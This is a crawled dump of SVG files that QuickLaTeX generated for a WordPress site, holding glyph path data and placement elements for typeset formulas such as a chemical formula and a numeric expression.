<path id='g4-54' d='M1.44 -3.578181V-3.839999C1.44 -6.599998 2.792726 -6.992725 3.34909 -6.992725C3.610908 -6.992725 4.06909 -6.927271 4.30909 -6.556362C4.145453 -6.556362 3.70909 -6.556362 3.70909 -6.065453C3.70909 -5.727271 3.970908 -5.563635 4.210908 -5.563635C4.385453 -5.563635 4.712726 -5.661817 4.712726 -6.087271C4.712726 -6.741816 4.232726 -7.265453 3.327272 -7.265453C1.930909 -7.265453 0.458182 -5.85818 0.458182 -3.447272C0.458182 -0.534545 1.723636 0.24 2.738181 0.24C3.94909 0.24 4.985453 -0.785454 4.985453 -2.225454C4.985453 -3.610908 4.014544 -4.658181 2.803636 -4.658181C2.061818 -4.658181 1.658181 -4.101817 1.44 -3.578181ZM2.738181 -0.065455C2.050909 -0.065455 1.723636 -0.72 1.658181 -0.883636C1.461818 -1.396363 1.461818 -2.26909 1.461818 -2.465454C1.461818 -3.316363 1.810909 -4.407271 2.792726 -4.407271C2.967272 -4.407271 3.46909 -4.407271 3.807272 -3.730908C4.003635 -3.327272 4.003635 -2.770908 4.003635 -2.236363C4.003635 -1.712727 4.003635 -1.167272 3.818181 -0.774545C3.490908 -0.12 2.98909 -0.065455 2.738181 -0.065455Z'/>
<path id='g4-56' d='M1.778181 -4.985453C1.276363 -5.312726 1.232727 -5.683635 1.232727 -5.869089C1.232727 -6.534544 1.941818 -6.992725 2.716363 -6.992725C3.512726 -6.992725 4.210908 -6.425453 4.210908 -5.639998C4.210908 -5.01818 3.785453 -4.494544 3.130908 -4.112726L1.778181 -4.985453ZM3.370908 -3.94909C4.156362 -4.352726 4.690908 -4.919999 4.690908 -5.639998C4.690908 -6.643635 3.719999 -7.265453 2.727272 -7.265453C1.636363 -7.265453 0.752727 -6.45818 0.752727 -5.443635C0.752727 -5.247271 0.774545 -4.756362 1.232727 -4.243635C1.352727 -4.112726 1.756363 -3.839999 2.02909 -3.654544C1.396363 -3.338181 0.458182 -2.727272 0.458182 -1.647272C0.458182 -0.490909 1.570909 0.24 2.716363 0.24C3.94909 0.24 4.985453 -0.665454 4.985453 -1.832727C4.985453 -2.225454 4.865453 -2.716363 4.450908 -3.174545C4.243635 -3.403635 4.06909 -3.512726 3.370908 -3.94909ZM2.279999 -3.490908L3.621817 -2.639999C3.927272 -2.432727 4.439999 -2.105454 4.439999 -1.44C4.439999 -0.632727 3.621817 -0.065455 2.727272 -0.065455C1.78909 -0.065455 1.003636 -0.741818 1.003636 -1.647272C1.003636 -2.279999 1.352727 -2.978181 2.279999 -3.490908Z'/>
<path id='g4-61' d='M7.494543 -3.567272C7.65818 -3.567272 7.865452 -3.567272 7.865452 -3.785453S7.65818 -4.003635 7.505452 -4.003635H0.970909C0.818182 -4.003635 0.610909 -4.003635 0.610909 -3.785453S0.818182 -3.567272 0.981818 -3.567272H7.494543ZM7.505452 -1.450909C7.65818 -1.450909 7.865452 -1.450909 7.865452 -1.66909S7.65818 -1.887272 7.494543 -1.887272H0.981818C0.818182 -1.887272 0.610909 -1.887272 0.610909 -1.66909S0.818182 -1.450909 0.970909 -1.450909H7.505452Z'/>
</defs>
<g id='page1'>
<use x='70.734745' y='68.742217' xlink:href='#g4-6'/>
<use x='78.613552' y='64.783399' xlink:href='#g1-110'/>
<use x='78.613552' y='71.665109' xlink:href='#g1-110'/>
<use x='83.751755' y='71.665109' xlink:href='#g3-61'/>
<use x='90.338261' y='71.665109' xlink:href='#g3-48'/>
<use x='95.070576' y='68.742217' xlink:href='#g4-48'/>
<use x='100.525141' y='68.742217' xlink:href='#g2-58'/>
<use x='103.555452' y='68.742217' xlink:href='#g4-52'/>
<use x='109.010017' y='68.742217' xlink:href='#g4-49'/>
<use x='114.464582' y='68.742217' xlink:href='#g4-50'/>
<use x='119.919147' y='64.783399' xlink:href='#g1-110'/>
<use x='127.979679' y='68.742217' xlink:href='#g0-3'/>
<use x='135.858442' y='68.742217' xlink:href='#g4-48'/>
<use x='141.313006' y='68.742217' xlink:href='#g2-58'/>
<use x='144.343318' y='68.742217' xlink:href='#g4-50'/>
<use x='149.797882' y='68.742217' xlink:href='#g4-53'/>
<use x='155.252447' y='68.742217' xlink:href='#g4-49'/>
<use x='163.737259' y='68.742217' xlink:href='#g4-61'/>
<use x='175.252383' y='68.742217' xlink:href='#g4-48'/>
<use x='180.706947' y='68.742217' xlink:href='#g2-58'/>
<use x='183.737259' y='68.742217' xlink:href='#g4-52'/>
<use x='189.191824' y='68.742217' xlink:href='#g4-49'/>
<use x='194.646388' y='68.742217' xlink:href='#g4-50'/>
<use x='200.100953' y='68.742217' xlink:href='#g2-61'/>
<use x='205.555518' y='68.742217' xlink:href='#g4-40'/>
<use x='209.797956' y='68.742217' xlink:href='#g4-49'/>
<use x='217.676719' y='68.742217' xlink:href='#g0-0'/>
<use x='228.585793' y='68.742217' xlink:href='#g4-48'/>
<use x='234.040357' y='68.742217' xlink:href='#g2-58'/>
<use x='237.070669' y='68.742217' xlink:href='#g4-52'/>
<use x='242.525233' y='68.742217' xlink:href='#g4-49'/>
<use x='247.979798' y='68.742217' xlink:href='#g4-50'/>
<use x='253.434363' y='68.742217' xlink:href='#g4-41'/>
<use x='260.100999' y='68.742217' xlink:href='#g0-3'/>
<use x='267.979761' y='68.742217' xlink:href='#g4-48'/>
<use x='273.434326' y='68.742217' xlink:href='#g2-58'/>
<use x='276.464638' y='68.742217' xlink:href='#g4-50'/>
<use x='281.919202' y='68.742217' xlink:href='#g4-53'/>
<use x='287.373767' y='68.742217' xlink:href='#g4-49'/>
<use x='295.25253' y='68.742217' xlink:href='#g4-43'/>
<use x='306.161604' y='68.742217' xlink:href='#g4-48'/>
<use x='311.616168' y='68.742217' xlink:href='#g2-58'/>
<use x='314.64648' y='68.742217' xlink:href='#g4-50'/>
<use x='320.101045' y='68.742217' xlink:href='#g4-53'/>
<use x='325.555609' y='68.742217' xlink:href='#g4-49'/>
<use x='334.040421' y='68.742217' xlink:href='#g4-61'/>
<use x='345.555545' y='68.742217' xlink:href='#g4-48'/>
<use x='351.01011' y='68.742217' xlink:href='#g2-58'/>
<use x='354.040421' y='68.742217' xlink:href='#g4-52'/>
<use x='359.494986' y='68.742217' xlink:href='#g4-50'/>
<use x='364.94955' y='68.742217' xlink:href='#g4-54'/>
<use x='370.404115' y='68.742217' xlink:href='#g4-56'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-cef8409b81c937ba21c87e2b32068837_l3.svg
body_size: 7472
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='38.88516pt' height='9.090884pt' viewBox='70.734745 61.287683 38.88516 9.090884'>
<defs>
<path id='g1-51' d='M2.016438 -2.662017C2.646077 -2.662017 3.044583 -2.199751 3.044583 -1.362889C3.044583 -0.366625 2.478705 -0.071731 2.056289 -0.071731C1.617933 -0.071731 1.020174 -0.231133 0.74122 -0.653549C1.028144 -0.653549 1.227397 -0.836862 1.227397 -1.099875C1.227397 -1.354919 1.044085 -1.538232 0.789041 -1.538232C0.573848 -1.538232 0.350685 -1.40274 0.350685 -1.083935C0.350685 -0.326775 1.163636 0.167372 2.072229 0.167372C3.132254 0.167372 3.873474 -0.565878 3.873474 -1.362889C3.873474 -2.024408 3.347447 -2.630137 2.534496 -2.805479C3.164134 -3.028643 3.634371 -3.57061 3.634371 -4.208219S2.917061 -5.300125 2.088169 -5.300125C1.235367 -5.300125 0.589788 -4.837858 0.589788 -4.23213C0.589788 -3.937235 0.789041 -3.809714 0.996264 -3.809714C1.243337 -3.809714 1.40274 -3.985056 1.40274 -4.216189C1.40274 -4.511083 1.147696 -4.622665 0.972354 -4.630635C1.307098 -5.068991 1.920797 -5.092902 2.064259 -5.092902C2.271482 -5.092902 2.87721 -5.029141 2.87721 -4.208219C2.87721 -3.650311 2.646077 -3.315567 2.534496 -3.188045C2.295392 -2.940971 2.11208 -2.925031 1.625903 -2.893151C1.474471 -2.885181 1.41071 -2.87721 1.41071 -2.773599C1.41071 -2.662017 1.482441 -2.662017 1.617933 -2.662017H2.016438Z'/>
<path id='g1-52' d='M3.140224 -5.156663C3.140224 -5.316065 3.140224 -5.379826 2.972852 -5.379826C2.86924 -5.379826 2.86127 -5.371856 2.781569 -5.260274L0.239103 -1.570112V-1.307098H2.486675V-0.645579C2.486675 -0.350685 2.462765 -0.263014 1.849066 -0.263014H1.665753V0C2.343213 -0.02391 2.359153 -0.02391 2.81345 -0.02391S3.283686 -0.02391 3.961146 0V-0.263014H3.777833C3.164134 -0.263014 3.140224 -0.350685 3.140224 -0.645579V-1.307098H3.985056V-1.570112H3.140224V-5.156663ZM2.542466 -4.511083V-1.570112H0.518057L2.542466 -4.511083Z'/>
<path id='g1-56' d='M2.646077 -2.87721C3.092403 -3.092403 3.634371 -3.490909 3.634371 -4.112578C3.634371 -4.869738 2.86127 -5.300125 2.12005 -5.300125C1.275218 -5.300125 0.589788 -4.718306 0.589788 -3.969116C0.589788 -3.674222 0.6934 -3.403238 0.892653 -3.172105C1.028144 -3.004732 1.060025 -2.988792 1.554172 -2.677958C0.565878 -2.239601 0.350685 -1.657783 0.350685 -1.211457C0.350685 -0.334745 1.235367 0.167372 2.10411 0.167372C3.084433 0.167372 3.873474 -0.494147 3.873474 -1.338979C3.873474 -1.841096 3.602491 -2.175841 3.474969 -2.311333C3.339477 -2.438854 3.331507 -2.446824 2.646077 -2.87721ZM1.41071 -3.626401C1.179577 -3.761893 0.988294 -3.993026 0.988294 -4.27198C0.988294 -4.774097 1.538232 -5.092902 2.10411 -5.092902C2.725778 -5.092902 3.235866 -4.670486 3.235866 -4.112578C3.235866 -3.650311 2.87721 -3.259776 2.406974 -3.028643L1.41071 -3.626401ZM1.801245 -2.534496C1.833126 -2.518555 2.741719 -1.960648 2.87721 -1.872976C3.004732 -1.801245 3.419178 -1.546202 3.419178 -1.067995C3.419178 -0.454296 2.773599 -0.071731 2.12005 -0.071731C1.41071 -0.071731 0.804981 -0.557908 0.804981 -1.211457C0.804981 -1.809215 1.251308 -2.279452 1.801245 -2.534496Z'/>
<path id='g0-67' d='M8.290907 -7.581816C8.290907 -7.614543 8.269089 -7.690907 8.170907 -7.690907C8.13818 -7.690907 8.12727 -7.679998 8.00727 -7.559998L7.243634 -6.719998C7.145453 -6.872725 6.643635 -7.690907 5.432726 -7.690907C2.999999 -7.690907 0.545454 -5.279999 0.545454 -2.74909C0.545454 -0.949091 1.832727 0.24 3.501817 0.24C4.450908 0.24 5.279999 -0.196364 5.85818 -0.698182C6.872725 -1.592727 7.05818 -2.585454 7.05818 -2.618181C7.05818 -2.727272 6.949089 -2.727272 6.927271 -2.727272C6.861816 -2.727272 6.807271 -2.705454 6.785453 -2.618181C6.687271 -2.301818 6.436362 -1.527272 5.683635 -0.894545C4.930908 -0.283636 4.243635 -0.098182 3.676363 -0.098182C2.694545 -0.098182 1.538181 -0.665454 1.538181 -2.367272C1.538181 -2.98909 1.767272 -4.756362 2.858181 -6.032726C3.523635 -6.807271 4.54909 -7.352725 5.519998 -7.352725C6.632725 -7.352725 7.276362 -6.512725 7.276362 -5.247271C7.276362 -4.810908 7.243634 -4.799999 7.243634 -4.690908S7.363634 -4.581817 7.407271 -4.581817C7.549089 -4.581817 7.549089 -4.603635 7.603634 -4.799999L8.290907 -7.581816Z'/>
<path id='g0-72' d='M8.323634 -6.610907C8.421816 -7.003634 8.443634 -7.112725 9.239997 -7.112725C9.523634 -7.112725 9.610906 -7.112725 9.610906 -7.330907C9.610906 -7.450907 9.490906 -7.450907 9.458179 -7.450907C9.152725 -7.450907 8.36727 -7.41818 8.061816 -7.41818C7.745452 -7.41818 6.970907 -7.450907 6.654544 -7.450907C6.567271 -7.450907 6.447271 -7.450907 6.447271 -7.232725C6.447271 -7.112725 6.545453 -7.112725 6.752725 -7.112725C6.774544 -7.112725 6.981816 -7.112725 7.167271 -7.090907C7.363634 -7.069089 7.461816 -7.05818 7.461816 -6.916362C7.461816 -6.872725 7.450907 -6.850907 7.41818 -6.709089L6.763634 -4.047272H3.436363L4.079999 -6.610907C4.178181 -7.003634 4.210908 -7.112725 4.996362 -7.112725C5.279999 -7.112725 5.367271 -7.112725 5.367271 -7.330907C5.367271 -7.450907 5.247271 -7.450907 5.214544 -7.450907C4.90909 -7.450907 4.123635 -7.41818 3.818181 -7.41818C3.501817 -7.41818 2.727272 -7.450907 2.410908 -7.450907C2.323636 -7.450907 2.203636 -7.450907 2.203636 -7.232725C2.203636 -7.112725 2.301818 -7.112725 2.50909 -7.112725C2.530908 -7.112725 2.738181 -7.112725 2.923636 -7.090907C3.119999 -7.069089 3.218181 -7.05818 3.218181 -6.916362C3.218181 -6.872725 3.207272 -6.839998 3.174545 -6.709089L1.712727 -0.850909C1.603636 -0.425454 1.581818 -0.338182 0.72 -0.338182C0.523636 -0.338182 0.425454 -0.338182 0.425454 -0.12C0.425454 0 0.556363 0 0.578182 0C0.883636 0 1.658181 -0.032727 1.963636 -0.032727C2.192727 -0.032727 2.432727 -0.021818 2.661817 -0.021818C2.901817 -0.021818 3.141817 0 3.370908 0C3.458181 0 3.58909 0 3.58909 -0.218182C3.58909 -0.338182 3.490908 -0.338182 3.283635 -0.338182C2.879999 -0.338182 2.574545 -0.338182 2.574545 -0.534545C2.574545 -0.6 2.596363 -0.654545 2.607272 -0.72L3.34909 -3.70909H6.676362C6.21818 -1.898181 5.967271 -0.861818 5.923635 -0.698182C5.814544 -0.349091 5.607271 -0.338182 4.930908 -0.338182C4.767271 -0.338182 4.66909 -0.338182 4.66909 -0.12C4.66909 0 4.799999 0 4.821817 0C5.127271 0 5.901817 -0.032727 6.207271 -0.032727C6.436362 -0.032727 6.676362 -0.021818 6.905453 -0.021818C7.145453 -0.021818 7.385452 0 7.614543 0C7.701816 0 7.832725 0 7.832725 -0.218182C7.832725 -0.338182 7.734543 -0.338182 7.527271 -0.338182C7.123634 -0.338182 6.81818 -0.338182 6.81818 -0.534545C6.81818 -0.6 6.839998 -0.654545 6.850907 -0.72L8.323634 -6.610907Z'/>
<path id='g0-79' d='M8.072725 -4.756362C8.072725 -6.512725 6.916362 -7.690907 5.290908 -7.690907C2.934545 -7.690907 0.534545 -5.214544 0.534545 -2.672727C0.534545 -0.861818 1.756363 0.24 3.327272 0.24C5.639998 0.24 8.072725 -2.14909 8.072725 -4.756362ZM3.392726 -0.043636C2.312727 -0.043636 1.54909 -0.927272 1.54909 -2.367272C1.54909 -2.847272 1.701818 -4.439999 2.541817 -5.716362C3.294545 -6.850907 4.363635 -7.41818 5.225453 -7.41818C6.119998 -7.41818 7.101816 -6.807271 7.101816 -5.181817C7.101816 -4.396362 6.807271 -2.694545 5.727271 -1.352727C5.203635 -0.687273 4.30909 -0.043636 3.392726 -0.043636Z'/>
</defs>
<g id='page1'>
<use x='70.734745' y='68.742217' xlink:href='#g0-67'/>
<use x='78.531706' y='70.378567' xlink:href='#g1-56'/>
<use x='83.264021' y='68.742217' xlink:href='#g0-72'/>
<use x='92.332213' y='70.378567' xlink:href='#g1-52'/>
<use x='97.064528' y='68.742217' xlink:href='#g0-79'/>
<use x='105.385722' y='70.378567' xlink:href='#g1-51'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-4022b9da0831580aabbdc56d1ee457b2_l3.svg
body_size: 18507
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='205.476482pt' height='10.909088pt' viewBox='70.734745 60.560401 205.476482 10.909088'>
<defs>
<path id='g0-0' d='M7.189089 -2.50909C7.374543 -2.50909 7.570907 -2.50909 7.570907 -2.727272S7.374543 -2.945454 7.189089 -2.945454H1.287272C1.101818 -2.945454 0.905454 -2.945454 0.905454 -2.727272S1.101818 -2.50909 1.287272 -2.50909H7.189089Z'/>
<path id='g0-3' d='M2.999999 -4.658181C3.010908 -4.810908 3.010908 -5.072726 2.727272 -5.072726C2.552727 -5.072726 2.410908 -4.930908 2.443636 -4.78909V-4.647271L2.596363 -2.956363L1.2 -3.970908C1.101818 -4.025453 1.08 -4.047272 1.003636 -4.047272C0.850909 -4.047272 0.709091 -3.894544 0.709091 -3.741817C0.709091 -3.567272 0.818182 -3.523635 0.927272 -3.46909L2.476363 -2.727272L0.970909 -1.996363C0.796363 -1.90909 0.709091 -1.865454 0.709091 -1.701818S0.850909 -1.396363 1.003636 -1.396363C1.08 -1.396363 1.101818 -1.396363 1.374545 -1.603636L2.596363 -2.487272L2.432727 -0.654545C2.432727 -0.425454 2.62909 -0.370909 2.716363 -0.370909C2.847272 -0.370909 3.010908 -0.447273 3.010908 -0.654545L2.847272 -2.487272L4.243635 -1.472727C4.341817 -1.418181 4.363635 -1.396363 4.439999 -1.396363C4.592726 -1.396363 4.734544 -1.54909 4.734544 -1.701818C4.734544 -1.865454 4.636362 -1.919999 4.505453 -1.985454C3.850908 -2.312727 3.82909 -2.312727 2.967272 -2.716363L4.472726 -3.447272C4.647271 -3.534544 4.734544 -3.578181 4.734544 -3.741817S4.592726 -4.047272 4.439999 -4.047272C4.363635 -4.047272 4.341817 -4.047272 4.06909 -3.839999L2.847272 -2.956363L2.999999 -4.658181Z'/>
<path id='g1-58' d='M2.094545 -0.578182C2.094545 -0.894545 1.832727 -1.156363 1.516363 -1.156363S0.938182 -0.894545 0.938182 -0.578182S1.2 0 1.516363 0S2.094545 -0.261818 2.094545 -0.578182Z'/>
<path id='g1-60' d='M7.363634 -5.432726C7.494543 -5.49818 7.570907 -5.552726 7.570907 -5.672726S7.472725 -5.890907 7.352725 -5.890907C7.319998 -5.890907 7.29818 -5.890907 7.156362 -5.814544L1.112727 -2.967272C0.992727 -2.912726 0.905454 -2.858181 0.905454 -2.727272S0.992727 -2.541817 1.112727 -2.487272L7.156362 0.36C7.29818 0.436364 7.319998 0.436364 7.352725 0.436364C7.472725 0.436364 7.570907 0.338182 7.570907 0.218182S7.494543 0.043636 7.363634 -0.021818L1.636363 -2.727272L7.363634 -5.432726Z'/>
<path id='g1-61' d='M4.78909 -7.767271C4.843635 -7.909089 4.843635 -7.952725 4.843635 -7.963634C4.843635 -8.083634 4.745453 -8.181816 4.625453 -8.181816C4.54909 -8.181816 4.472726 -8.149089 4.439999 -8.083634L0.654545 2.312727C0.6 2.454545 0.6 2.498181 0.6 2.50909C0.6 2.62909 0.698182 2.727272 0.818182 2.727272C0.96 2.727272 0.992727 2.650908 1.058182 2.465454L4.78909 -7.767271Z'/>
<path id='g1-62' d='M7.363634 -2.487272C7.483634 -2.541817 7.570907 -2.596363 7.570907 -2.727272S7.483634 -2.912726 7.363634 -2.967272L1.32 -5.814544C1.178181 -5.890907 1.156363 -5.890907 1.123636 -5.890907C1.003636 -5.890907 0.905454 -5.792726 0.905454 -5.672726C0.905454 -5.574544 0.96 -5.509089 1.112727 -5.432726L6.839998 -2.727272L1.112727 -0.021818C0.96 0.054545 0.905454 0.12 0.905454 0.218182C0.905454 0.338182 1.003636 0.436364 1.123636 0.436364C1.156363 0.436364 1.178181 0.436364 1.32 0.36L7.363634 -2.487272Z'/>
<path id='g1-81' d='M4.77818 -0.065455C6.469089 -0.709091 8.072725 -2.650908 8.072725 -4.756362C8.072725 -6.512725 6.916362 -7.690907 5.290908 -7.690907C2.934545 -7.690907 0.534545 -5.214544 0.534545 -2.672727C0.534545 -0.861818 1.756363 0.24 3.327272 0.24C3.599999 0.24 3.970908 0.196364 4.396362 0.076364C4.352726 0.752727 4.352726 0.774545 4.352726 0.916363C4.352726 1.265454 4.352726 2.116363 5.25818 2.116363C6.556362 2.116363 7.079998 0.12 7.079998 0C7.079998 -0.076364 7.003634 -0.109091 6.959998 -0.109091C6.872725 -0.109091 6.850907 -0.054545 6.829089 0.010909C6.567271 0.785454 5.934544 1.058182 5.552726 1.058182C5.050908 1.058182 4.887271 0.763636 4.77818 -0.065455ZM2.716363 -0.152727C1.865454 -0.490909 1.494545 -1.341818 1.494545 -2.323636C1.494545 -3.076363 1.778181 -4.625453 2.607272 -5.803635C3.403635 -6.916362 4.42909 -7.41818 5.225453 -7.41818C6.316362 -7.41818 7.112725 -6.567271 7.112725 -5.105453C7.112725 -4.014544 6.556362 -1.461818 4.723635 -0.436364C4.66909 -0.818182 4.559999 -1.614545 3.763635 -1.614545C3.185454 -1.614545 2.650908 -1.069091 2.650908 -0.501818C2.650908 -0.283636 2.716363 -0.163636 2.716363 -0.152727ZM3.392726 -0.032727C3.239999 -0.032727 2.890908 -0.032727 2.890908 -0.501818C2.890908 -0.938182 3.305454 -1.374545 3.763635 -1.374545S4.42909 -1.112727 4.42909 -0.447273C4.42909 -0.283636 4.418181 -0.272727 4.30909 -0.229091C4.025453 -0.109091 3.698181 -0.032727 3.392726 -0.032727Z'/>
<path id='g1-101' d='M2.039999 -2.519999C2.356363 -2.519999 3.163635 -2.541817 3.70909 -2.770908C4.472726 -3.098181 4.527271 -3.741817 4.527271 -3.894544C4.527271 -4.374544 4.112726 -4.821817 3.359999 -4.821817C2.14909 -4.821817 0.501818 -3.763635 0.501818 -1.854545C0.501818 -0.741818 1.145454 0.12 2.214545 0.12C3.774544 0.12 4.690908 -1.036363 4.690908 -1.167272C4.690908 -1.232727 4.625453 -1.309091 4.559999 -1.309091C4.505453 -1.309091 4.483635 -1.287272 4.418181 -1.2C3.556363 -0.12 2.367272 -0.12 2.236363 -0.12C1.385454 -0.12 1.287272 -1.036363 1.287272 -1.385454C1.287272 -1.516363 1.298181 -1.854545 1.461818 -2.519999H2.039999ZM1.527272 -2.759999C1.952727 -4.418181 3.076363 -4.581817 3.359999 -4.581817C3.872726 -4.581817 4.167272 -4.265453 4.167272 -3.894544C4.167272 -2.759999 2.421818 -2.759999 1.974545 -2.759999H1.527272Z'/>
<path id='g1-109' d='M0.96 -0.643636C0.927272 -0.48 0.861818 -0.229091 0.861818 -0.174545C0.861818 0.021818 1.014545 0.12 1.178181 0.12C1.309091 0.12 1.505454 0.032727 1.581818 -0.185454C1.592727 -0.207273 1.723636 -0.72 1.78909 -0.992727L2.02909 -1.974545C2.094545 -2.214545 2.159999 -2.454545 2.214545 -2.705454C2.258181 -2.890908 2.345454 -3.207272 2.356363 -3.250908C2.519999 -3.58909 3.098181 -4.581817 4.134544 -4.581817C4.625453 -4.581817 4.723635 -4.178181 4.723635 -3.818181C4.723635 -3.545454 4.647271 -3.239999 4.559999 -2.912726L4.254544 -1.647272L4.036363 -0.818182C3.992726 -0.6 3.894544 -0.229091 3.894544 -0.174545C3.894544 0.021818 4.047272 0.12 4.210908 0.12C4.54909 0.12 4.614544 -0.152727 4.701817 -0.501818C4.854544 -1.112727 5.25818 -2.705454 5.356362 -3.130908C5.389089 -3.272726 5.967271 -4.581817 7.156362 -4.581817C7.625452 -4.581817 7.745452 -4.210908 7.745452 -3.818181C7.745452 -3.196363 7.287271 -1.952727 7.069089 -1.374545C6.970907 -1.112727 6.927271 -0.992727 6.927271 -0.774545C6.927271 -0.261818 7.309089 0.12 7.821816 0.12C8.84727 0.12 9.250907 -1.472727 9.250907 -1.56C9.250907 -1.66909 9.152725 -1.66909 9.119997 -1.66909C9.010907 -1.66909 9.010907 -1.636363 8.956361 -1.472727C8.792725 -0.894545 8.443634 -0.12 7.843634 -0.12C7.65818 -0.12 7.581816 -0.229091 7.581816 -0.48C7.581816 -0.752727 7.679998 -1.014545 7.77818 -1.254545C7.985452 -1.821818 8.443634 -3.032726 8.443634 -3.654544C8.443634 -4.363635 8.00727 -4.821817 7.189089 -4.821817S5.814544 -4.341817 5.410908 -3.763635C5.399998 -3.905453 5.367271 -4.276362 5.061817 -4.538181C4.78909 -4.767271 4.439999 -4.821817 4.167272 -4.821817C3.185454 -4.821817 2.650908 -4.123635 2.465454 -3.872726C2.410908 -4.494544 1.952727 -4.821817 1.461818 -4.821817C0.96 -4.821817 0.752727 -4.396362 0.654545 -4.199999C0.458182 -3.818181 0.316364 -3.174545 0.316364 -3.141817C0.316364 -3.032726 0.425454 -3.032726 0.447273 -3.032726C0.556363 -3.032726 0.567273 -3.043636 0.632727 -3.283635C0.818182 -4.058181 1.036363 -4.581817 1.429091 -4.581817C1.603636 -4.581817 1.767272 -4.494544 1.767272 -4.079999C1.767272 -3.850908 1.734545 -3.730908 1.592727 -3.163635L0.96 -0.643636Z'/>
<path id='g1-114' d='M0.96 -0.643636C0.927272 -0.48 0.861818 -0.229091 0.861818 -0.174545C0.861818 0.021818 1.014545 0.12 1.178181 0.12C1.309091 0.12 1.505454 0.032727 1.581818 -0.185454C1.603636 -0.229091 1.974545 -1.712727 2.018181 -1.90909C2.105454 -2.26909 2.301818 -3.032726 2.367272 -3.327272C2.410908 -3.46909 2.716363 -3.981817 2.978181 -4.221817C3.065454 -4.298181 3.381817 -4.581817 3.850908 -4.581817C4.134544 -4.581817 4.298181 -4.450908 4.30909 -4.450908C3.981817 -4.396362 3.741817 -4.134544 3.741817 -3.850908C3.741817 -3.676363 3.861817 -3.46909 4.156362 -3.46909S4.756362 -3.719999 4.756362 -4.112726C4.756362 -4.494544 4.407271 -4.821817 3.850908 -4.821817C3.141817 -4.821817 2.661817 -4.287272 2.454545 -3.981817C2.367272 -4.472726 1.974545 -4.821817 1.461818 -4.821817C0.96 -4.821817 0.752727 -4.396362 0.654545 -4.199999C0.458182 -3.82909 0.316364 -3.174545 0.316364 -3.141817C0.316364 -3.032726 0.425454 -3.032726 0.447273 -3.032726C0.556363 -3.032726 0.567273 -3.043636 0.632727 -3.283635C0.818182 -4.058181 1.036363 -4.581817 1.429091 -4.581817C1.614545 -4.581817 1.767272 -4.494544 1.767272 -4.079999C1.767272 -3.850908 1.734545 -3.730908 1.592727 -3.163635L0.96 -0.643636Z'/>
<path id='g2-40' d='M3.610908 2.618181C3.610908 2.585454 3.610908 2.563636 3.425454 2.378181C2.061818 1.003636 1.712727 -1.058182 1.712727 -2.727272C1.712727 -4.625453 2.127272 -6.523635 3.46909 -7.887271C3.610908 -8.01818 3.610908 -8.039998 3.610908 -8.072725C3.610908 -8.149089 3.567272 -8.181816 3.501817 -8.181816C3.392726 -8.181816 2.410908 -7.439998 1.767272 -6.054544C1.210909 -4.854544 1.08 -3.643635 1.08 -2.727272C1.08 -1.876363 1.2 -0.556363 1.799999 0.676363C2.454545 2.018181 3.392726 2.727272 3.501817 2.727272C3.567272 2.727272 3.610908 2.694545 3.610908 2.618181Z'/>
<path id='g2-41' d='M3.152726 -2.727272C3.152726 -3.578181 3.032726 -4.89818 2.432727 -6.130907C1.778181 -7.472725 0.84 -8.181816 0.730909 -8.181816C0.665454 -8.181816 0.621818 -8.13818 0.621818 -8.072725C0.621818 -8.039998 0.621818 -8.01818 0.829091 -7.821816C1.898181 -6.741816 2.519999 -5.007271 2.519999 -2.727272C2.519999 -0.861818 2.116363 1.058182 0.763636 2.432727C0.621818 2.563636 0.621818 2.585454 0.621818 2.618181C0.621818 2.683636 0.665454 2.727272 0.730909 2.727272C0.84 2.727272 1.821818 1.985454 2.465454 0.6C3.021817 -0.6 3.152726 -1.810909 3.152726 -2.727272Z'/>
<path id='g2-43' d='M4.461817 -2.50909H7.505452C7.65818 -2.50909 7.865452 -2.50909 7.865452 -2.727272S7.65818 -2.945454 7.505452 -2.945454H4.461817V-5.999998C4.461817 -6.152726 4.461817 -6.359998 4.243635 -6.359998S4.025453 -6.152726 4.025453 -5.999998V-2.945454H0.970909C0.818182 -2.945454 0.610909 -2.945454 0.610909 -2.727272S0.818182 -2.50909 0.970909 -2.50909H4.025453V0.545454C4.025453 0.698182 4.025453 0.905454 4.243635 0.905454S4.461817 0.698182 4.461817 0.545454V-2.50909Z'/>
<path id='g2-48' d='M5.01818 -3.490908C5.01818 -4.363635 4.963635 -5.236362 4.581817 -6.043635C4.079999 -7.090907 3.185454 -7.265453 2.727272 -7.265453C2.072727 -7.265453 1.276363 -6.981816 0.829091 -5.967271C0.48 -5.214544 0.425454 -4.363635 0.425454 -3.490908C0.425454 -2.672727 0.469091 -1.690909 0.916363 -0.861818C1.385454 0.021818 2.181818 0.24 2.716363 0.24C3.305454 0.24 4.134544 0.010909 4.614544 -1.025454C4.963635 -1.778181 5.01818 -2.62909 5.01818 -3.490908ZM2.716363 0C2.290908 0 1.647272 -0.272727 1.450909 -1.32C1.330909 -1.974545 1.330909 -2.978181 1.330909 -3.621817C1.330909 -4.319999 1.330909 -5.039999 1.418181 -5.629089C1.625454 -6.927271 2.443636 -7.025453 2.716363 -7.025453C3.076363 -7.025453 3.796363 -6.829089 4.003635 -5.749089C4.112726 -5.13818 4.112726 -4.30909 4.112726 -3.621817C4.112726 -2.803636 4.112726 -2.061818 3.992726 -1.363636C3.82909 -0.327273 3.207272 0 2.716363 0Z'/>
<path id='g2-49' d='M3.207272 -6.981816C3.207272 -7.243634 3.207272 -7.265453 2.956363 -7.265453C2.279999 -6.567271 1.32 -6.567271 0.970909 -6.567271V-6.229089C1.189091 -6.229089 1.832727 -6.229089 2.399999 -6.512725V-0.861818C2.399999 -0.469091 2.367272 -0.338182 1.385454 -0.338182H1.036363V0C1.418181 -0.032727 2.367272 -0.032727 2.803636 -0.032727S4.18909 -0.032727 4.570908 0V-0.338182H4.221817C3.239999 -0.338182 3.207272 -0.458182 3.207272 -0.861818V-6.981816Z'/>
